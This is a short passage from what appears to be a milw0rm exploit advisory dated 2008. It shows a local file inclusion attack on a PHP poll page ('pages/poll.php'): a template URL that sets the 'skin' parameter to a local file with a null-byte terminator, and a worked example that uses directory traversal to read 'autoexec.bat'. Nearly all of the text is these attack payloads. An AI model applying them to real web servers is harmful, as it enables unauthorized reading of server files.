
http://[target]/[path]/pages/poll.php?
skin=[Local File]%00

   Example 6 :

http://127.0.0.1/path/pages/poll.php?
skin=../../../../../autoexec.bat%00

---------------------------------------
---------------------------------------
--------------

#############################################
# milw0rm.com [2008-10-03]
